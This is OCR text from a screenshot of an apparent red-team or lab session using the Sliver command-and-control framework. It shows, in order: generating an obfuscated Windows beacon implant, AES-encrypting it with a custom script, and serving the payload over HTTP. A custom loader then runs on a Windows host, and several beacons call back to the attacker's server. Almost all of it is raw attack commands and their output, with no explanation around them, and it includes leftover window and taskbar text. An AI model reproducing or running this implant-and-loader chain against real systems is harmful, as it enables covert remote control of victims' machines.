 s3rp3nt@OMEN: ~/Tools/Linux
File Edit View Search Terminal Tabs Help
s3rp3nt@OMEN: ~
s3rp3nt@OMEN: ~/Tools/Linux
s3rp3nt@OMEN:~/Tools/Linux$ ./sliver-server_linux
[*] Loaded 21 aliases from disk
[*] Loaded 142 extension(s) from disk
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain fear
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 10 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/PHYSICAL_COMMITTEE.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 16df0834 SUBJECTIVE_CYTOPLASM - 192.168.128.15:39180 (DESKTOP-3GMRMMT) - windows/amd64 - Sat, 04 Jan 2
025 11:13:03 CET
[*] Beacon 0621e694 SUBJECTIVE_CYTOPLASM - 192.168.128.15:8804 (DESKTOP-3GMRMMT) - windows/amd64 - Sat, 04 Jan 20
25 11:13:11 CET
[*] Beacon 27fba29a SUBJECTIVE_CYTOPLASM - 192.168.128.15:21864 (DESKTOP-3GMRMMT) - windows/amd64 - Sat, 04 Jan 2
025 11:13:12 CET
[*] Beacon 44f99d48 SUBJECTIVE_CYTOPLASM - 192.168.128.15:30426 (DESKTOP-3GMRMMT) - windows/amd64 - Sat, 04 Jan 2
s3rp3nt@OMEN: ~/Tools/Custom/Sliver
File Edit View Search Terminal Tabs Help
s3rp3nt@OMEN: ~/Tools/Linux
s3rp3nt@OMEN: ~/Tools/Custom/Sliver
(venv) s3rp3nt@OMEN:~/Tools/Custom/Sliver$ mv /tmp/PHYSICAL_COMMITTEE.exe .
(venv) s3rp3nt@OMEN:~/Tools/Custom/Sliver$ python3 aes.py PHYSICAL_COMMITTEE.exe
char AESkey[] = { 0x6, 0x46, 0x40, 0xfc, 0x1b, 0x87, 0xe9, 0xee, 0x8b, 0x74, 0xb7, 0x9d, 0x3e, 0xf0, 0x7a, 0x24 };
(venv) s3rp3nt@OMEN:~/Tools/Custom/Sliver$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.128.15 - - [04/Jan/2025 11:12:58] "GET /rev.bin HTTP/1.1" 200 -
192.168.128.15 - - [04/Jan/2025 11:13:17] "GET /rev.bin HTTP/1.1" 200 -
FreeRDP: 172.16.0.5
Command Prompt
C:\Tools>.\s3rp3ntLoader.exe
C:\Tools>
Activate Windows
Go to Settings to activate Windows.
Type here to search
FRA
11:15
04/01/2025
1